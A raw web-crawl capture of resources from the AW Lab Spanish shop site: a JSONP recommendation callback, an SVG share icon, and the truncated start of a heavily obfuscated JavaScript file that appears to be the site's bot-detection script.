%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"990e04c4-3618-4819-a7d4-50dd19263ac6"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/images/icons/share.svg
body_size: 44
content:
<svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5 10.5001V16.2001C17.5 16.6419 17.1418 17.0001 16.7 17.0001H4.16667H2.3C1.85817 17.0001 1.5 16.6419 1.5 16.2001V1.80012C1.5 1.35829 1.85817 1.00012 2.3 1.00012H8M17.5 1.00012H11.2778M17.5 1.00012V7.22234M17.5 1.00012L9.94444 8.55568" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://es.aw-lab.com/BoCB4pbL/anO/k43/sLfXIzHeg7/EOD1fm4wL0XNJpG9OL/VTAgAUEB/XkR2bj0d/S3sB
body_size: 180642
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){SF();KAf();kJf();var mh=function(){Pz=["","","PMFN\x00~KU`G,AS","l/L#SK9+/UXhAQ","]A\b[","N/OJ/6S\\L","C-MO8>}A\x40",">!","\v\x40C","t;PZ+8)SX","=:HCG1CWF^^TIvR-R","9","]V+G^%)","\x07E4","^Z\f","\f%\x3fE","MH","^TIBG","K_AsBCFG","uv\n\x40QtL^Id\\F+RR",":Uv]pO\x00AU\fYtJT/z\nZyW)","2OL+7EM","XY2RZ9","TZK_#E.EQ\x07\x3f6","TTK\\d\'PK",":I^F^UOHR","=>^A\x40\x00,VQdLRKFW","\v]Nx","_KG_DAA","","ECKT\t","UL]","KZ9","qK]","WQUG","SD_P\x40PNVU\x40V","WL6Ak\x07\'>O^H","\r&>]X`VWUL\x07","HO_","PZ","Y","GHVQL\x40C^U","RAGhRUSS6EQ\v8","FL\x40[^SV","90UZ","`EXVB\"E/OK\vjYYB\x00CuD\x40^U",":","$UQ\r>2SD","G~/\vLs_rdmh*\x00\\fq9T\x07a\b\t\v\f{m*rc\x40:sfr*#w\n(hZ_h5\x07F|{wm\ta\vo~\v~r1koawYaNCrDbuG~()h~YH,:|dhF)vzoF1aQ]\\&.xMj*bda\fv}D\x002S#xn!\vWhh5#FdbU\tKF4GP~\x3f\vTPd*rdbl*v}T1c\'di\vSkh5(Jrsvzmj>x\x07a\x3f\t}z^5*_B\fvrCtIt&hu(6_eh\x3f\x00qdbj#zBfr1qa~\'y.}kcB8\x00`bz\fvzffEymU\v/\v7jbJ%)rDl(cPK1ja~,kh7\x3fX[l%rzT1cy\v\vKkh={Dl,U|qF*O{\tc}kc$>all*vzff\"yma~-jtxh$rdO{#\x00\\fx)*H\\-fm6rb\\:rzfW5Hma~-0Be$rdH;Tjd{_ack_\r7}FF5*raQ:sfr:op&\x07\"}kh%*rdnuvzmd\'N\x07ah\t\vp]-DFbl\x00\x07\nDb4Uau4hyk*pvY{vtr1u\fX~+.}kc0>k`b\fvyEE\x07aKq<)\n~Kh5*yBE*\x00\\fp\'u{X~+.}kc%k`b|$zfX6g!q}/}<}iM<-Kdfivzmq*N\x07an!~}Gg\bbgb\fvxFt\x00XpH/\v5[X%.rdsZ*vWKcqU~,s3qg$dsNwY_Kpd\x00R g](h~RJ&KA{wXbcO!N-Y/\v_P\f*cRbl\x00D\nb4ae:.vZKCdrl)\x07hd[\x40q~/\x00h5)kkPL<yWcT3Pq~,e}mMF\x07FdX\x00\\fv)MsH^~\vMh<\b\x00wKNenDDDarq{V\vf~M<!CGNHvjfq_abnWkh3>\x00wZL<UVb5aCg(2=Kkh-tFriSvzmq\"T\x07a/\vjFX*bda*vxC{6XpH/\v5nR%/\vdbg]d\rLq1a\n~/\x00fDl5\\Tdb:sfr:Z\fE\v/\br]K3\x07aDnvjfq_acf\\#}dJ5Drd`L,GCf}5auG~-/7fRh$rdM`Z\x00\\ftgUe]4xMaL*ro{tfr1aW7<}kh\r1j\nbl(n\tE\v1a\bi\t~\f{mL*roLLze{2!X!\vWkh5,{rDl*vQF1a\x07X/\vm}KL*roawze^\bL M[^+\bh5*p\x40OO:s\\``3Ga~/tkMh5*\x00Uz*vx~auX<\bk%/\vdbgVNr2h\x00\\\\-}aB5*rbkz\fvzf\x07rnz*e}iL\tbNDB*vzfw%$~/\x00mj[|7<TdblZfr1jW/}<}is<-Kdfivzafq\x00a\b\t\vj\x40E\f*vaVl*}lrk5ao\v/\v5T|J%)rDl(fmaK1eU~/\x00*]Dl5:|bl\x07SkDb2auG~-+zRh1/Fdbg\x3fycbr!ova~\"_{k5\\Td`N\x00CCfv4Uau-hyk*r\nbl(msaK1ova~\\+X^l5Drdjw,QCdAL Nk\v\r\x40J=[Ad{-U|qG*ww{\t\t+}{h6Drda{#rzb(rz(z\nlBQ3\vdbg<xcbr_aek9\fk]e5*_gii\fsifc\x07a\x00e.V_h5%YG`$vpLq1a\n~/\x00\firl5[bil*}qk5arqw<\t/yK\\rgfS|MF1aYf90^;*xNal*sSb4am nE*uNUU\bn|1k)b~/kh7:ec[l%rqb4am nE*vFkSzrq\x07a~\n\f{m&*G`b*v~sd6#o\v/\vh~\\M_rTrh*vH\v1a\bwp7\t}dl\x3f[bal*_L~k:ZuS.Whh5\'\vdbg<xcbr\x40qH/\vjFaDrd`{\x07qCfuaaj_e}i\x07Rdbl-nPc\v1au\b\t\vfD9d]OO<aNC{>c\'vmk\tBK#>|dEh vzfr2s4r{$}k`ERblGJDb2Aa~(/\vKkh1arDl*ua_r_abi!~xAo!=uoi|\x07anueIom(<tRj*rdb{\x07j]a0~/\x00hl5<Tdbo\t]fr:bFH/\v5T|Q\"rdbu8fkPr1vU~/.2erg=eoii\fCdT1aahz\tJh5!\\p{h*zfp#Zr~>=~FgD\b^IVw]\\yfr8au4byk5*tpVl]q\x07a~\b=}AE[bal*moC{:P MZ\v\n}hQ3\vdbg\x3fycbr_acj\t}z^5*_B\\:rzfU\x07aNm2=Kkh9KFriSvzmD\x07a/\vYA\\*bda*vxpvEXnz)e}i~1\\Fdbwml]g%o~<y}kh5)\\kz\fvyjc\x07aLW!2=Kkh|Frn#`\\fr2Lr~!~}A9\bbaqo\x40zfXEm\nC\v/\v}cxrDl(d\vK1eU~/\x00.fDl5:|bl\x00CsDb2auG~-\fLRh1/Fdbg1bcbr!ova~s_{mL*rozy\x40zfXEmGwV\vvf}.r\nbl(V|U\v1a\bO^~~GQ\t^AL*y\br1cKE\x3f<t_h5YDdkf\tX*u{\t\t+}{h5Drd`OmCfc\x07aKK!z\nxxj\x00.r\nbl\"T|aJj]\x00+}{h7Drd`OUx\br1c#MMV\vv_s/]\nbl(d\vCK1p5a~.\vkh7\t^GK*vxtGrnz%z\nxh5D|{gmnKFk)b~/\t}aL*roVwt\r\br1cwO\v\vKkh-a\nbl(V}`_ac](kh78ql%rpb4aWvPs!\x07FAhF)vzka2\v\x07S/\vk|o\f*cRbl_JT1g gihnEm#\vdbg1b]Pr1LQ/\voOG`b*v~sd6#o\v/\vizCJ_rTrh*v_c\v1a\bpm6kh7\ntWl*}kuW5arqM<\v\vKkj<)[FMc\x07dlq\x07a~kh1\x3fdcL$zf6I!W\v/;\nykh%_q\nbl(msou_ace&\f#}cOL*roly bxpT1a\x00OE\vxh5!Jvh*zfp$t~/h]}\t\x00CVl*eREd6RGw\vXPM3-JAes\\ou\x40q~/Xbc\t^\x40Sl:vy\br1cZg<\v\vKkk%FNAm\rLq1a\nf/\vmA]\f*}`b\fvxrXXpH/\v0vf*tGd{m\bu\\4G\n~/\x00\boh;*rdbn\x3fSbv|DaNO()\nxh5!\\DV*uV__M&^/~kh7>XOql;\x40zfX:luG~)iTBJ-aDnvjfq\x40qr|kh=\btcZNYaqE]#Pq~-z\vKkhuFriSvzm\\V5a~\x00:xMaL*roZ~Sofr:Yz/\"tKkh!zUrg\nvzfz\x00p5a~#kh7\bXSe*vxv6Xi[\v}`H[rgMIUVuE\vva|93XGE2kwUNrpfr1a\r&\x07jV_h5!uw{h*\x00\\fq*F5a~\t_{j<&Ijtl*vq\x40C)aaS&<}kh.2VdsZ*vPiaZG~/}ko\\Td`NZmCf{!","XCG","S^EF","VGDAY","]J[","Y^LP^XU","uvWWJ[EdBEL7AK\v","GF9gfsHExH]E!TV$","PQQT","SL\fR]HPS","^DJA","H/f","TL","l/D0II\v8ID^\nCUFI","A\x40DDY","<O]Z\'TKBA9RXBZE&","L%)Y}L<ZAFyVXLZG\x07X\\\v:/UEG","!OJ\x00>)E","SZR","7z0f|y6jkA0QfS~]$","B(:H","_}d\"\b","HRU","\v","ERQV","SK>>","/UN","KT","TP)3QE_","R\x3f(Y","|M","KS^","R","ZVwDRTRGCa!TV/","NV3{lFH\rA","&RU","|`","OZE","VFY\x3f^VB\\T","8:RNF","\nD\x40PB^NJ","QBO","%<","\bETT\x40\x3fR+GV\x00(SFH\x00W","UF^","5AK\x07$DZ[\x40LLC9RHR_","m","RZ:4RYL","\b#>PNZ","UQ$4KD","VMFvA LZ\n",">]Fy\nJ\x40Q\r=RITZNbpS-2R","_","]FY\n","","^DKB]E&sK8/","y[hBC\nP^U","\x00A6HAq{YRYVVk^\x07A\x00E]Nxk\tDS\t[\x07`~$","S","JCRISaP.A\\\v\'>R^}G","BFY$\x40UwAP\'RK>OI[GJQ","P\\\x07v","R","EI","WZ\f.)U\\L4\x40FQDCdA]","ZwF^C",",YHZ\x00A\x40","MZ","R\x40D\bsw\v++oCS","82YD]ZJMKGTUGA+T","*TKpt","\x3f:X","\'LZ/5HcM C\x40","\r\tGMLI","4hIB\x40T\x00IP//NCJ8^LW^-XIsVT+NX","sbM","E6tZ/6Y^[\r#VDGHqTUrT-PP>","\x07Y","\'M^\x07&XN[\x40","RFO,{rIU","MR","NvIF\x40YOeJ9D","\x40","KM","KEL","SLD^","7","^T#kZ","\r\">_AK","[O] ^\x40YBRtAUE6","9N6L","Z\\","XOGW","HB]","8SDO\fFWBO\x07R","UF_\rXIJRC\'","\nWAQHD","^^]SxY","%2R^L\x3fJUF","\\\x40\x07QLODNhSRE","&zS","\tG\x40Q",":4N^","_","P^9,SXM","TIN\'","WVM+SL\x07%5O"];};var Sk=function C8(p4,EA){var NM=C8;while(p4!=KF){switch(p4){case CN:{Gg();zg=m7();W4();tP.call(this,AN,[Qp()]);p4=gZ;pA();Fp.call(this,kL,[Qp()]);}break;case tV:{D1.Qq=Lk[Am];gk.call(this,O,[eS1_xor_2_memo_array_init()]);return '';}break;case bO:{zg.pop();p4=KF;}break;case bG:{p4=cF;for(var Wp=MA;DM(Wp,EA[fg()[lC(EC)].call(null,np,OV,Ap)]);Wp++){var Zk=EA[Wp];if(I1(Zk,null)&&I1(Zk,undefined)){for(var O1 in Zk){if(p5[A4()[F4(nA)].call(null,cA,F9,Iw(EC),Iw({}))][Tw()[K4(CP)](xh,K7,Iw(EC),rf)][NA()[ZC(sw)](Hk,mp,pC)].call(Zk,O1)){dw[O1]=Zk[O1];}}}}}break;case w5:{p4=W9;bw[Vm()[K8(rH)](hJ,LL)]=function(q4){return C8.apply(this,[LF,arguments]);};}break;case Cf:{mh();Fp.call(this,fF,[Qp()]);Lm=gk(AN,[]);p4-=lj;Y8=gk(Vq,[]);}break;case mF:{p4-=EN;var bw=function(Z8){zg.push(EP);if(kp[Z8]){var nM;return nM=kp[Z8][HC()[hw(EC)].apply(null,[Iw([]),kw,K1,Ek,rH,B7])],zg.pop(),nM;}var V4=kp[Z8]=C8(kL,[Tw()[K4(Yp)](MA,rH,Uh,x6),Z8,NA()[ZC(g8)](Dh,NJ,bJ),Iw([]),I1(typeof HC()[hw(EC)],Ym([],[][[]]))?HC()[hw(EC)](FP,kw,b1,mp,rH,B7):HC()[hw(MA)].apply(null,[t4,X8,lh,th,kz,Cp]),{}]);gC[Z8].call(V4[HC()[hw(EC)](g8,kw,P7,Ih,rH,B7)],V4,V4[HC()[hw(EC)](Iw(Iw([])),kw,Yp,Qh,rH,B7)],bw);V4[NA()[ZC(g8)].apply(null,[Dh,OC,bJ])]=Iw(nq);var V6;return V6=V4[HC()[hw(EC)].call(null,Qg,kw,K7,nA,rH,B7)],zg.pop(),V6;};}break;case cF:{var R6;return zg.pop(),R6=dw,R6;}break;case dH:{p4+=j9;pJ.IG=Bk[c7];gk.call(this,fF,[eS1_xor_1_memo_array_init()]);return '';}break;case gK:{p4=KF;var wA=EA[nq];var cM=EC;for(var bh=EC;DM(bh,wA.length);++bh){var Vk=jk(wA,bh);if(DM(Vk,nV)||Yh(Vk,RU))cM=Ym(cM,MA);}return cM;}break;case g9:{gk(TO,[]);d4=tP(BV,[]);Fp(vq,[qM()]);p4=xG;(function(W8,Fw){return tP.apply(this,[tV,arguments]);}(['LQlbC','gCggLRlkRRRRRR','R','J3bJbLl3bQkRRRRRR','WR3J','3','C','WQ','W','WR','CRRR','Jbbb','WRRRR','3RRR','3QR','l','WW','3RR'],p6));Jk=tP(gK,[['JRbQkRRRRRR','W','J','g','C','C3','LQQCQkRRRRRR','J3bJbLl3bQkRRRRRR','J3g3LLC','R','LQlbC','gCggLRlkRRRRRR','ggggggg','3CW3CJW','3RJg','CLRR','LR','JRbL','gWb3','WLCgJ','C3lLg','b','W3','WL','Wl','3C','3l','WRR','3R','3','Wb3','WRRR','J3bJbLl3bL','WRRW','3bbb','WRRRR','WR3J','bb','WQ','Jl','Wb','WR','Wg','3W','3RWL','bbbbbb','L','glQ','Q','W3C','CRRR','WC','WkgW','l','CLRRRRR','WklC','3kWW','3WLRRRRR','bg3'],Iw(MA)]);XO=function IAgZzXItRG(){function pb(){this["wO"]=(this["wO"]&0xffff)*0xc2b2ae35+(((this["wO"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Uq=WB;}w0();c7();T7();function ZP(jA,sk){return jA<<sk;}function h(){return LI.apply(this,[LT,arguments]);}function xk(){return pg.apply(this,[b6,arguments]);}function YI(N6,gI){return N6!==gI;}var zP;function ng(){return ["8,5D6[Z5YFj )v*5K1\b8\x00","8vf\x07(\x00H\'g\\EXK\x3ff.\t","aM,ywvC}5,;o#7Ib W6%wo#7fO39.\"4"];}function q8(Cv,Wf){return Cv!=Wf;}function AG(){return this;}function lh(){return SD(cC()[DT(g0)]+'',0,WO());}function RI(nv,P0){return nv/P0;}function kK(Bv,QJ){return Bv<QJ;}function B5(IT){return ~IT;}function lA(){return fk.apply(this,[Qt,arguments]);}function dJ(){return Og.apply(this,[c,arguments]);}var XT;function wP(){var WT=new Object();wP=function(){return WT;};return WT;}function Q0(){return Og.apply(this,[gJ,arguments]);}function Rk(){return I8.apply(this,[N5,arguments]);}function P8(fJ,m8){return fJ%m8;}function K6(){return ["890\v^RJw:\t].+","_","f62J4=\b","e<+ yW1YGcNzFAi#eaJ"];}function tA(Yf){return tJ()[Yf];}function CW(){return gP.apply(this,[Y5,arguments]);}function rT(){var UH;UH=fO()-bD();return rT=function(){return UH;},UH;}function MP(){return hk.apply(this,[r6,arguments]);}function VC(D){return -D;}function D5(mf,T){var sv=D5;switch(mf){case V8:{var W=T[F5];var MC=T[L];var vt=T[TP];var QT=mW[r];var PC=f5([],[]);var rt=mW[W];for(var b=ft(rt.length,g0);FI(b,MW);b--){var BJ=P8(f5(f5(b,MC),rT()),QT.length);var IK=EK(rt,b);var n=EK(QT,BJ);PC+=pg(f6,[XA(B5(XA(IK,n)),zk(IK,n))]);}return Fv(r8,[PC]);}break;case VJ:{var OP=T[F5];var JA=f5([],[]);var R6=ft(OP.length,g0);while(FI(R6,MW)){JA+=OP[R6];R6--;}return JA;}break;case MJ:{Xk=function(dK){return D5.apply(this,[SW,arguments]);};pg(Kt,[VC(Rv),r]);}break;case Qt:{var sA=T[F5];var fK=f5([],[]);var OI=ft(sA.length,g0);if(FI(OI,MW)){do{fK+=sA[OI];OI--;}while(FI(OI,MW));}return fK;}break;case UP:{var Hg=T[F5];var GJ=T[L];var Av=T[TP];var lf=T[c];var C8=LA[fP];var b0=f5([],[]);var XP=LA[lf];var wt=ft(XP.length,g0);if(FI(wt,MW)){do{var BK=P8(f5(f5(wt,GJ),rT()),C8.length);var Ot=EK(XP,wt);var zt=EK(C8,BK);b0+=pg(f6,[XA(zk(B5(Ot),B5(zt)),zk(Ot,zt))]);wt--;}while(FI(wt,MW));}return Fv(V8,[b0]);}break;case lv:{nJ=function(g6){return D5.apply(this,[FA,arguments]);};lW.call(null,HP,VC(RC),ht);}break;case Tf:{var YC=T[F5];var pA=f5([],[]);var hP=ft(YC.length,g0);if(FI(hP,MW)){do{pA+=YC[hP];hP--;}while(FI(hP,MW));}return pA;}break;case FA:{var IA=T[F5];lW.w5=D5(Tf,[IA]);while(kK(lW.w5.length,BP))lW.w5+=lW.w5;}break;case SW:{var cA=T[F5];bP.hv=D5(Qt,[cA]);while(kK(bP.hv.length,sT))bP.hv+=bP.hv;}break;case Y5:{var DC=T[F5];gf.Pk=D5(VJ,[DC]);while(kK(gf.Pk.length,Dt))gf.Pk+=gf.Pk;}break;}}var x5;var bT,xK,hI,zA,H6,LT,EI,D0,S,v,lv,jJ,FT,r6,Ck,EP,xI,FA,r8,B0,O,PJ,jf,b6,Kt,Qt,cg,N5,c5,Eg,qA,SW,GC,bI,JK,MJ,n6,Xt,f6,Y5,V8,gJ,UP,VJ,OW,jW,Tf,LJ,bC,T6;function WA(HJ,l6){var DA=WA;switch(HJ){case OW:{var gC=l6[F5];x5.s5=C(r8,[gC]);while(kK(x5.s5.length,df))x5.s5+=x5.s5;}break;case jf:{d6=function(Mv){return WA.apply(this,[OW,arguments]);};x5.call(null,tI,VC(JC),nt,r);}break;case JK:{var OJ=l6[F5];Xk(OJ[MW]);var IW=MW;if(kK(IW,OJ.length)){do{wW()[OJ[IW]]=function(){var rv=OJ[IW];return function(TT,M0){var r0=bP(TT,M0);wW()[rv]=function(){return r0;};return r0;};}();++IW;}while(kK(IW,OJ.length));}}break;case N5:{var xW=l6[F5];nJ(xW[MW]);for(var n8=MW;kK(n8,xW.length);++n8){wK()[xW[n8]]=function(){var c6=xW[n8];return function(rC,sK,wA){var cJ=lW.apply(null,[rC,sK,df]);wK()[c6]=function(){return cJ;};return cJ;};}();}}break;case Qt:{var tK=l6[F5];var Yg=l6[L];var E6=f5([],[]);var BA=P8(f5(tK,rT()),HT);var bv=Uk[Yg];var Uf=MW;while(kK(Uf,bv.length)){var Y=EK(bv,Uf);var CT=EK(bP.hv,BA++);E6+=pg(f6,[XA(B5(XA(Y,CT)),zk(Y,CT))]);Uf++;}return E6;}break;case v:{var Of=l6[F5];bP=function(PT,EW){return WA.apply(this,[Qt,arguments]);};return Xk(Of);}break;case gJ:{var A6=l6[F5];d6(A6[MW]);var Y6=MW;while(kK(Y6,A6.length)){wP()[A6[Y6]]=function(){var TA=A6[Y6];return function(qI,f0,fg,CP){var Q6=x5(g0,f0,SA(SA(g0)),CP);wP()[TA]=function(){return Q6;};return Q6;};}();++Y6;}}break;case EP:{var VA=l6[F5];x6(VA[MW]);var Ff=MW;if(kK(Ff,VA.length)){do{rf()[VA[Ff]]=function(){var Iv=VA[Ff];return function(k5,hT,M5){var Ak=XT(QW,hT,M5);rf()[Iv]=function(){return Ak;};return Ak;};}();++Ff;}while(kK(Ff,VA.length));}}break;case Eg:{var vC=l6[F5];var AJ=l6[L];var G5=wW()[Kv(k)].call(null,t6,k);for(var nI=MW;kK(nI,vC[DJ()[zJ(g0)](O0,JW,Nt,g0)]);nI=f5(nI,g0)){var Ht=vC[cC()[DT(MW)](VC(WP),CJ,gk,MW)](nI);var G6=AJ[Ht];G5+=G6;}return G5;}break;case lJ:{var I6={'\x32':wW()[Kv(MW)](vA,g0),'\x38':wP()[nW(MW)](g0,mI,SA({}),g0),'\x4e':wW()[Kv(g0)](k8,HP),'\x64':wW()[Kv(HP)](SP,SI),'\x6d':DJ()[zJ(MW)](QK,CC,O0,MW),'\x6e':wW()[Kv(r)].call(null,Fk,HC),'\x73':wK()[tA(MW)](g0,J5,gk)};return function(nK){return WA(Eg,[nK,I6]);};}break;}}var st;function zK(Vv,k6){return Vv==k6;}function Bx(){return lh()+lx()+typeof Xf[cC()[DT(g0)].name];}function gA(U,G8){return U*G8;}function bH(){this["wO"]=(this["wO"]&0xffff)*0x85ebca6b+(((this["wO"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Uq=gc;}function w6(f,Cf){return f>>Cf;}function C(KJ,K){var mk=C;switch(KJ){case BC:{x0=function(W6){return D5.apply(this,[Y5,arguments]);};Fv.call(null,bT,[VC(t5),SA({}),SA({}),HP]);}break;case JK:{var NJ=K[F5];var KI=K[L];var h6=K[TP];var F0=dW[HP];var cI=f5([],[]);var lg=dW[h6];var j5=ft(lg.length,g0);while(FI(j5,MW)){var dg=P8(f5(f5(j5,KI),rT()),F0.length);var NK=EK(lg,j5);var Bf=EK(F0,dg);cI+=pg(f6,[XA(zk(B5(NK),B5(Bf)),zk(NK,Bf))]);j5--;}return pg(OW,[cI]);}break;case N5:{var E=K[F5];var PI=K[L];var At=K[TP];var GT=K[c];var kP=U8[MW];var Nk=f5([],[]);var Lk=U8[GT];var N8=ft(Lk.length,g0);while(FI(N8,MW)){var t8=P8(f5(f5(N8,PI),rT()),kP.length);var C6=EK(Lk,N8);var Ek=EK(kP,t8);Nk+=pg(f6,[XA(zk(B5(C6),B5(Ek)),zk(C6,Ek))]);N8--;}return pg(xK,[Nk]);}break;case LT:{var J0=K[F5];var h8=f5([],[]);for(var Jv=ft(J0.length,g0);FI(Jv,MW);Jv--){h8+=J0[Jv];}return h8;}break;case bT:{var MI=K[F5];xP.K5=C(LT,[MI]);while(kK(xP.K5.length,Qv))xP.K5+=xP.K5;}break;case Tf:{NP=function(nf){return C.apply(this,[bT,arguments]);};xP.call(null,ht,VC(ZA),dP,HP);}break;case c5:{var cW=K[F5];var ST=f5([],[]);var lP=ft(cW.length,g0);if(FI(lP,MW)){do{ST+=cW[lP];lP--;}while(FI(lP,MW));}return ST;}break;case Qt:{var qk=K[F5];XT.l5=C(c5,[qk]);while(kK(XT.l5.length,QK))XT.l5+=XT.l5;}break;case KW:{x6=function(q){return C.apply(this,[Qt,arguments]);};XT(gk,VC(V6),g0);}break;case r8:{var Sg=K[F5];var nk=f5([],[]);var jg=ft(Sg.length,g0);while(FI(jg,MW)){nk+=Sg[jg];jg--;}return nk;}break;}}function O1(){this["Hj"]=qj(this["GB"],this["fH"]);this.Uq=Ox;}var lW;function Hk(){return hk.apply(this,[EI,arguments]);}function Ps(){this["DG"]++;this.Uq=Nr;}function wk(){return I8.apply(this,[v,arguments]);}function kt(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function w0(){Mk=[];g0=1;cC()[DT(g0)]=IAgZzXItRG;if(typeof window!==[]+[][[]]){Xf=window;}else if(typeof global!==[]+[][[]]){Xf=global;}else{Xf=this;}}function gf(){return Fv.apply(this,[bT,arguments]);}var d6;function YP(){return gP.apply(this,[v,arguments]);}function G0(){return fk.apply(this,[EI,arguments]);}function vf(){return hk.apply(this,[PW,arguments]);}function jI(){return LI.apply(this,[bC,arguments]);}function C5(){return I8.apply(this,[b6,arguments]);}var Nv;function R5(){return LI.apply(this,[cg,arguments]);}var dW;var x8;var LA;var mW;function Kk(){return hk.apply(this,[n6,arguments]);}function S6(){return I8.apply(this,[lJ,arguments]);}var x6;var nJ;function Af(){return I8.apply(this,[jW,arguments]);}function D1(){this["Hj"]=(this["Hj"]&0xffff)*0x1b873593+(((this["Hj"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Uq=Sr;}function TK(){return gP.apply(this,[hI,arguments]);}function pg(tT,O5){var Xv=pg;switch(tT){case f6:{var fT=O5[F5];if(Ft(fT,T6)){return Xf[BT[HP]][BT[g0]](fT);}else{fT-=xI;return Xf[BT[HP]][BT[g0]][BT[MW]](null,[f5(w6(fT,Z5),O),f5(P8(fT,bI),B0)]);}}break;case zA:{var c0=O5[F5];var DP=O5[L];var Lv=O5[TP];var cv=O5[c];var bk=f5([],[]);var Wt=P8(f5(DP,rT()),V);var kC=U8[cv];for(var Ag=MW;kK(Ag,kC.length);Ag++){var b8=EK(kC,Ag);var jK=EK(x5.s5,Wt++);bk+=pg(f6,[XA(zk(B5(b8),B5(jK)),zk(b8,jK))]);}return bk;}break;case xK:{var ZI=O5[F5];x5=function(wT,Hf,x,qg){return pg.apply(this,[zA,arguments]);};return d6(ZI);}break;case Kt:{var Z=O5[F5];var DK=O5[L];var pC=Uk[MW];var s6=f5([],[]);var LK=Uk[DK];for(var Et=ft(LK.length,g0);FI(Et,MW);Et--){var BI=P8(f5(f5(Et,Z),rT()),pC.length);var pJ=EK(LK,Et);var xT=EK(pC,BI);s6+=pg(f6,[XA(B5(XA(pJ,xT)),zk(pJ,xT))]);}return WA(v,[s6]);}break;case L:{var p5=O5[F5];var nA=O5[L];var v0=O5[TP];var Mg=f5([],[]);var Kg=P8(f5(nA,rT()),sP);var If=dW[v0];for(var pt=MW;kK(pt,If.length);pt++){var Hv=EK(If,pt);var OK=EK(XT.l5,Kg++);Mg+=pg(f6,[XA(zk(B5(Hv),B5(OK)),zk(Hv,OK))]);}return Mg;}break;case OW:{var mC=O5[F5];XT=function(E5,Yk,lt){return pg.apply(this,[L,arguments]);};return x6(mC);}break;case b6:{var hW=O5[F5];x0(hW[MW]);var zC=MW;if(kK(zC,hW.length)){do{cC()[hW[zC]]=function(){var HW=hW[zC];return function(ff,U0,z6,D6){var IP=gf(ff,fP,CJ,D6);cC()[HW]=function(){return IP;};return IP;};}();++zC;}while(kK(zC,hW.length));}}break;}}var U8;function wg(){return Og.apply(this,[UP,arguments]);}function LI(TJ,Zv){var NI=LI;switch(TJ){case JK:{var Sv=Zv[F5];Sv[Sv[J](Kf)]=function(){this[MK].push(Ef(this[Bt](),this[Bt]()));};fk(EI,[Sv]);}break;case n6:{var UJ=Zv[F5];UJ[UJ[J](M6)]=function(){this[MK].push(this[tg](undefined));};LI(JK,[UJ]);}break;case Xt:{var Bk=Zv[F5];Bk[Bk[J](B8)]=function(){this[MK].push(this[Bt]()&&this[Bt]());};LI(n6,[Bk]);}break;case LT:{var rk=Zv[F5];rk[rk[J](Df)]=function(){Mf.call(this[U6]);};LI(Xt,[rk]);}break;case lv:{var YJ=Zv[F5];YJ[YJ[J](Tg)]=function(){this[ZK](gT.I,this[YK]());};LI(LT,[YJ]);}break;case bC:{var It=Zv[F5];It[It[J](dA)]=function(){this[MK].push(FI(this[Bt](),this[Bt]()));};LI(lv,[It]);}break;case cg:{var qv=Zv[F5];qv[qv[J](JJ)]=function(){this[wf](this[MK].pop(),this[Bt](),this[Zf]());};LI(bC,[qv]);}break;case D0:{var l8=Zv[F5];l8[l8[J](tk)]=function(){this[MK]=[];hf.call(this[U6]);this[ZK](gT.I,this[MA].length);};LI(cg,[l8]);}break;case gJ:{var H=Zv[F5];H[H[J](bA)]=function(){this[MK].push(RI(this[Bt](),this[Bt]()));};LI(D0,[H]);}break;case UP:{var mT=Zv[F5];mT[mT[J](t5)]=function(){this[MK].push(Gt(this[Bt](),this[Bt]()));};LI(gJ,[mT]);}break;}}function c7(){TP=! +[]+! +[],KW=! +[]+! +[]+! +[]+! +[],c=+ ! +[]+! +[]+! +[],F5=+[],qJ=[+ ! +[]]+[+[]]-[],BC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],PW=+ ! +[]+! +[]+! +[]+! +[]+! +[],q6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lJ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],UC=[+ ! +[]]+[+[]]-+ ! +[],L=+ ! +[];}function nW(qW){return tJ()[qW];}function bP(){return pg.apply(this,[Kt,arguments]);}function ft(WJ,DI){return WJ-DI;}function kg(){return hk.apply(this,[GC,arguments]);}function Fv(cK,O6){var Wv=Fv;switch(cK){case D0:{g0=+ ! 